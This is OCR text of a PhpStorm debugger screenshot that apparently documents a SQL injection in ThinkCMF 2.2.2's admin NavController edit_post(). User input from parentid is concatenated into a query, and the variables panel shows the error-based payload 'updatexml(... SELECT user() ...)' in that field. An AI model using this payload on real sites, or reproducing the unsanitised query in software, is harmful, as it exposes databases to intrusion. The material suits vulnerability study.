 File Edit View Navigate Code Refactor Run Tools VCS Window Help thinkcmf2.2.2 - NavController.class.php - PhpStorm
thinkcmf2.2.2 ThinkCMFX application Admin Controller NavController.class.php Add Configuration...
Project
CommentadminController.class.php NavController.class.php Model.class.php
edit_post Aa W .* 1 result
1: Project
7: Structure
2: Favorites
Database
thinkcmf2.2.2 D:\wamp2\www\thinkcmf2.2.2
ThinkCMFX
admin
application
Admin
Controller
AdController.class.php
IndexController.class.php
LinkController.class.php
MailerController.class.php
MainController.class.php
MenuController.class.php
NavcatController.class.php
NavController.class.php
PluginController.class.php
PublicController.class.php
RbacController.class.php
RouteController.class.php
SettingController.class.php
SlidecatController.class.php
SlideController.class.php
StorageController.class.php
UserController.class.php
Lang
Menu
Api
Asset
Comment
Controller
170 }
171
172 // 导航菜单编辑提交
173 public function edit_post() {
174
175 if (IS_POST) {
176 $parentid=empty($_POST['parentid'])?"0":$_POST['parentid']; $parentid: "1 and updatexml(1,concat(0x7e,(SELECT user()),0x7e
177 if(empty($parentid)){
178 $_POST['path']="0-".$_POST['id']; $_POST: {parentid => "1 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)"}[1]
179 }else{
180 $parent=$this->nav_model->where("id=$parentid")->find(); $parentid: "1 and updatexml(1,concat(0x7e,(SELECT user()),0x7
181
182 $_POST['path']=$parent['path']."-".$_POST['id'];
183 }
184
185 $data=I("post.");
186 if(isset($data['external_href'])){
187 $data['href']=$data['external_href'];
188 unset($data['external_href']);
189 }else{
190 $data['href']=base64_decode($data['href']);
191 }
192 if ($this->nav_model->create($data)!==false) {
193 if ($this->nav_model->save() !== false) {
194 F("site_nav_".intval($data['cid']),null);
\Admin\Controller NavController edit_post()
Debug: index.php
Debugger Console Output
Variables
$parentid = "1 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)"
6: TODO 5: Debug Terminal 9+ Event Log
Debug session was finished without being paused: It may be caused by path mappings misconfiguration or not synchronized local and remote projects. // // To figure out the problem check path mapping... (56 minutes ag 180:1 LF UTF-8 4 spaces